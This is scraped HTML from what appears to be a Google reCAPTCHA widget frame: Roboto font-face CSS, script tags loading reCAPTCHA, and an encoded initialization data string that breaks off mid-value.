U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="708wxsqrSOoC0PVucr8P4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="708wxsqrSOoC0PVucr8P4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="708wxsqrSOoC0PVucr8P4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCtMKTHsOFKsKuw6oewpA+wp7CiMKlw7Qhwp5Cw7TDhcKTIcKrWcKRZRzDlMKdw5YVFFXCj8OeAH3DhyjDtWLCqEgRfwnCgxTDjU1TOkZJc8OcZMOjw4xoN1jCjxtMMcK8bjZjwp8Hw6bDlsK2MsKwwpfCvMKfw7NMw7ZaNcKUOX/DvcO8T8Onw5TDuj3ClcO1wrYGGsO/Lg7CksOhA1xgHcOTw47CmQzDiMOgBE4HwqPDumbClsOswrzDq8O6VRbDh8KTwpTCvHvCg0wcw6rDvcKTwroyw54EwqzCrsKcwqjDrVfDkMK5wpnDn3lrwqhpw5o7w5nDusKjQMKBw58OCMOMX8KTQg/CjMKawpATw7fCtj3CmDoNSAzCniYhwoLDgDErdyfCphTCp8ODd8KBwo8aWSbDh8KnOFI5w6DCh8OOw4TCtMKffsOwwpFPDFvCucOYbmMyw5LClF7ChcKww5jDvWzDhUXCg8KheXdyO8Kuw4YeBnvDo8K6wr4QIGDCvsKDUsKQDgwyDsK/[base64]/bsO3SHRFwphJTCJ2UHVFwoMlw4bDusK+K8K3wpjDkE/CsMOMNMOew7dzw5ENw4Y4bEx6ZhvDsAR8YsKkwohSdjzDt8OXYk9Lw7NhQcOxEsO0Zxckw7MxD8O2w5bClsKRZw/Cg8OxMGwzw4QqQy1jTMK+wqLCnGBjPMO1w5zCrMKVwp7DkhXChcOGw5/[base64]/DvMOawpFzDMOFEcO0L8OjTcKjwoUCw6QtAcOZw5Qbwo/Dl0YMLsOkZsO4F8KRJgPCoMK9HQHCu8KjwrrCsVTCm1kwU8OmwpTChSw7Yhx/woDCj8OMwo4ew6ECwr3CpS4ow5/DvcOMwrYCJV3DlsKgEF1tHUfDtcKBw4Uuw4dpGcKtVXjCjHM9FMKOw5TDqmREFkIMw4LCuj92wqAEwr3CtTPDskpjFMKubQXCr8KDwo0/WDHDtgHCpxpbwr/Dl8OOKsOOw4RPw5LCssKeL0J/MsOlw5DCmMKfdMObczDDvHA4K8KTw5nCuCFpw4gAwoEdVxDDhcOzYRPDn0BnbcO9w6o4RHLCqm/DhMKxw7HDmRDCrcKfw7xkwonDqitXIVwZC2Ryw74hw63ChibCuS/[base64]/w4IrDcOGBcKew4zDqMK5K3law6rDh8OEHiM+TsO1QD/DlxQkw5/DvEZ3QcOYwph5TzLDh1w0w4jCicOEw48hwoFxwqzCucOQwoJOTWHDrwYkwro3w5jDrsO7KMK2w7rDvsKbEDRbw4clPMKKGwzDoFBULFjDqsKJRx7Cq8Kxw6XDrDZQwrrCuMOwwrYAw5LCo8OXw4TDqMKYNcK2IGdqUcO2wqAsGHnChMO7w4rCgV/DrcKJwpPClMONFUVwYE3CrWXChcOeOBzDqmPDgQDDr8KSw5F+wrYvw7zCnsKLwovCsMKVcn7Dr8K/w51GGjs3woUgJcO7NsKoLcKqwopcwpPDvMONw6BxTsKkwrvDmXgkwpnDo8OQQcKowoQ0c8KRQ8OMBMOpd8Ogwp3DvVTDk8O/LcKdakbChzvDmAsOw5hIw5DDuyjCp2zCt8KgXcOvTSzDpcOkPMKxXMOIPTvCkMO3wrDDv3pOH8ORDsKgw5zDvAvDicOZwrnCjMKGW8Kpw7DDpcO1w7/[base64]/[base64]/CqwvCqEgMB3TDtcK9wrU5wq/Cr3LCsMKAwrZ4w6FQDwzCog5/[base64]/CpwnCpQVAw5HCkcKDAMKLVHRUwqZAwqPCpEpNaAMnCgdKwrzCp8KkPcOIwoTDjMKYaisHL3VpE3vDpy/DhMOceVvCocOLPcKMQ8OGw5ckw7dJworCgmo+EsOPwpV0dMOaw5vDgMOZOsOpAh7CkMO/dBHDh8OIR8OSwpPDvxvCssOhw4PClU/ChQ3DvArDgRwBwo8gw6QQZMO5woMTVjh+wq3ClSvDrMOKbsKdHXjDhMO/[base64]/w75KwrhuXsODYGkowp7Dp0HDn8Okwp/[base64]/[base64]/[base64]/dsKJwrHCh8OhwqpqVcOLNiDCmsKHwpDCmcKqwp4eFVXCgnzCpMO4aTorw6rCm8K4AU7Dj2HDsWoWw4zCg8OAOzQVTWkLwqobw4XCkT4Nw5pYQMONwosLw6ARw43DqlJMw6Q9wrbDhVVuA8KgKcKDLGfDhT4HVcO6wop6wp/[base64]/CsQvDnEDCkzHDrE4UDxbCvkvCs1YefsKrwp0Fwq4qwrYzwqsTw5RzSMKgGmbDkk8hEsKfw6UweglKwolkMsKow6cxw4zCtMOFwqZGC8OowrIADcKmw7/DrcKMw43ClTRtwq7Cph0UPsKtN8KEbMKiw6xiwrw+w4lneVLCpMOYLkLCjcKvJkh9w4DDgh4vVA/CqsO2w4oNw6kpPCxfWsOTwpDDuD7DhMOkRsKQRMKUJ8OyZH7CjsOFw5nDmggpw4/Dm8KnwpnCugEGwrfDlsKpwqZrwpFAw7/DhRoqJXvDisONaMObwrFuw5/Dj1DCnFVGwqVVw6rClmDDhDpNUsOuAXjCkMOPAgrDu1ocCsKtwqjDp8Ogc8KpJGtOw7xxAMK7w5zCtcKlw7zCpMOwR0MNw6/CunRrIcKDwpPCug8sSzbDhsKdw502w4nDlAdaGsKNwpTCnxfDklBQwrrDlcOOw6TCn8OWwrh5ZcKmJXsIa8KYeHhyJRVYw4rDti1Cwq9Mwpx0w6vDgwhlwrDCjB00wpJewoFfZH/DqMKzwoszw6N6IUJbw655wqjCm8OmHVlRNn3Ckm7ClcK1w6LDuiEnw6whw7HDmhnDnsKow5LCuWJIw45/w40vaMKswqfDnB3DtDkaY3l8wp3ChzTCmAXCtQhTwrPCqXXCgB4+w6Q5w5DDoRrCncO2e8KXwp7DpcOpw6I3LBRfw4hEHcKYwp/[base64]/DqsOWwooqw5HCrMKhw7rCsxrDlVdPa8Otwq5NPVrCtcOMw4LCh8K0w7bCtG7CrsOew57ClCLDjcKNw4LCnsKQw4Z2NSVHKMOFwqcuwqtLMsKsKxo4ccKFLkTDscOvJ8Kjw6LCvAPDvStdSHpOwpjDnjQJWFXCt8KuESvDlsOgw7tfE0jCiR/DuMOTw40Ww4rDkcOxbC/DicO0w6gJN8KuwrPDsMOoDgs1XnfDnnVTwqtUIMOnOcOmwq4ywq4Ew6TCqsOpUMKww6ViwoLDjsOEwpgLwpjCnWnDh8KSA0dIw7LCshIHdcK7b8Ogw5/CssK6w6LCq2/ClsKuTEMjw4XDsE7Cr2PDtFTDusKhwpwOwpHClcOzw74NWzNBIsOcSG8rwoTCsClZegdZZMK3QcK0wr/DrTFiw4DDuE9Gw4rDsMOdwp0FwqrCrEjDn3HCs8KyasKKNMOyw6clwr5uwqzChsOmbm9hcSXCiMKCw4Nsw6XCrQYqw7x7K8KAwq3DicKTPsKWwqnDg8KRw44Tw4pyH1F9wq0EIg7CklnDnMO/SX7Cj1fDth5AI8O1wpPDv3gZw5HCksKiEnx/w6TDpcOPecKRKzDDlATCik4Nwo1YYT3CnMOLw6cufVzDhSPDocK/JW3CsMK1BActBMKXIQB+wprDmsOHWX4Iw5lCUSQWw4UBBQnDlMOXwr4KM8Oow77Cj8OWICbCl8OEw4PDmg/DlMObw504w4tUJC3CsMKbCcKdeBXCrsKONGHClcOhwrhBVQMtw7slSHlRVcK5woQ7wqzCm8O4w5dMbxbCh3sgwo5Vw5UVw78cw6MZw6zCn8O3w4JRVMKiCAbDrMK9wqM+woPDmC/[base64]/EVZSPWTDi8KFdXADw79vwrsXGDd6wp/DsMOlalVqTsKnHFhhRzdaJsOuJcOzGMK2WcKwwp00wpdJwpM/w7gmw5B2PwkjICRwwrQEIQXDlMKJwrZqwpXCoC3DlynCg8Kbw63CgiXDj8OFbsKiwq0Mwp/CkiAcKjViZsKSGF0YEMOEW8KIZ1nDmBvDo8KrZzJ2w5JNw6pHwoLCmMOATHgGG8OWw6rChhfDtybCjcOQwrnCmkoITSgiwqckwobCoB/DoU7CsypvwqzCv1PDkFfChizDk8Ojw40+w5xQEkjDjcKLwooUw7QnTcO0w4DDq8KxwpPCgDsHwrvCtsK+esOswrTDkcOdw713w5HChcKCw4Mdwq/CrsO6w7Nvw6HCjmwdwqHCucKPw7Biw7kKw6okDMOpfwvDi37DtcKiwoU8wo/CrcOdRlnCpsKSwrXCi1NKHsKow7N1wpLChsKnT8KxNSPCtRrCuQzDv0s+X8KoQQnCvsKFw5NuwoA+QcKdw6rChx/DrsOZBm7CnVdlAMKWScK+BT/[base64]/[base64]/DtcKjTMOdw7TDiCnCp8KYXsOaEj5gPMKtUw50wr8dwoAJw7Atw5IDw5VuXsOawrliw6/DocOLw6EgwqnDnzEeXcKdLMO8JsKBwpnDhgwqEsKsK8K4BWvCuArCqm7Dj1czYGrCp24Fw6/DuAXCmWEfRcK0w6fDsMOHwqHCjx1jXMKCEyxHw61Kw67DnQvCn8KGw6AYw4TDo8OAfsOZN8KsW8K7TcOLwrEEf8KcB2c4YsKHw6nCpsOYwovCisK2w6bCr8OAN0Z4ImHCl8ObCXJvWgcmHx1Ew5bDvcKtHVfChcO/[base64]/woXDsTdiVsOXfMOTw5PDksOHHDIzwq/DoDIRd1djZizDr8KZfcKIWywcdMOqUsKBwonDlsOlw7LCgcKBQFfDmMOCQ8ODwrvDrcK7KxrDrR0Uw4fDqMKkRi3Dg8OTworDg3vCgsOhcsOVZcO3d8K5w4LCisO/OMOow5Viw7ZsJsOrw7hhwocPfXRIwr1zw6nCjcOLw7NXwoPCr8KLwodyw5/DgVXDs8OSwrrDgU07QcKIw7DDqnRmw4ogfcORwqVRHcOqVHYqw4o+OcO/AB5aw58pw64wwohhfCIATBjDocOzBgPCjCAyw4zDo8Kow4LDg2vDmX7Cj8KZw4Ynw4PDhm1HA8Oiw5Inw5nCmzDDrRvDhsO1w5PCog7CssOJwrfDv0jDjcONw6zDjcKwwrvCqFUKcMKJw50AwqTDp8OxZETCvMOvb3/Dsl/DvB4qwpHDpxPDqVbDn8KOFE/[base64]/w5HComgEMC0/SGzDvzHCjA3Cs2wSwqLDuWoNw4nCiXjClsOAw70eQQEiP8KtJknDssK9wogpOQ/CpXINw7TDisKtfsOCNSzChT85w5EjwqIHBMOYI8OSw4XCksOAwrt6OQoBdULDoj3DowPDgcO3w4MBbMKcwoDDvV1rP13DnGDDn8Ocw5HDoi0Fw4XCtcOfGMO4BUBiw4DCjXgnwo5RT8OmwqbCoG7CqcK8wrZtPcOkw6DCtgXDoyzDqsKSBzl4wrs1HXBKaMKPwq9uPz/Cn8OBwpgkwpPDqsO3Pjk7wppZwoDDgcK+eANwVcOWY1ZCwoRMwqvDiXB4GMKWw4RLATRMW1UGGhgiw6sZOsKAKsO1XifCucOXcWnDnl3CusOUQMOQJ2VVZsOjw5JwYMOFcTrDg8OVYcK6w6BWwpsdFH/[base64]/[base64]/DnkMqX3UYw6IXwrMsBlkQWMOQI8KhJQvDtsOzwq/Ct1p7GcKAWnIfwpDDmMKfOcKnPMKqwo9swrLCmDQywosFVXvDo2sAw6olP17CrMOZRCF8InrCrsO9ag7CmT/DvzBfXhB+wpzDoW/DoW1PwrPDtDQawrEMwpoYGcK/[base64]/YsOEwqpsw5zDgVfDvcOpS8Oow78MdWg5w4s1wrkiYsKzwp06Ow8Ww4bCkE1PWMOCSBfCgBppwrsHdDDCnMOOUMOQw6DClmYOw6fCjsKSbD/DrlNIw5wDEsKHU8OBXwlbFcK1w5vDtcOvMBlVah4nw5bCoSXCrh/Co8OobWg0IsKTE8OcwotACsOAw5vCv27DvAnCkHTCpVlGw59ISVNuw4jDusKrLj7DocOyw47CkTBywosIwpjDmBLChcKAVsOCwoLDpMOcw63CjUvCgsOLwrNQRGDDv8Obw4DDnTILwo9SNwXCmXpGLsKTw7/[base64]/Dl8OUwo7CsGjCowd0w4g6woU6E1DCm8Odw4nDoMOJdsOeQyfCjsO6Oh8ww5pdWxfCilzChgg3T8OUTwLCsVrCg8Klw47CvcKFSUAFwp7DicK5wowrw6gTw6fDihfDpcKpw7RFwpZ7w4lOw4V7GMKfSkHCvMO3w7HDncO4K8KSw7bDhGETecOQc3/DqWBtQsKbCMOCw799Qm4IwoIJwqrCucOcbEfDqMKkGsO0LcOGw7rC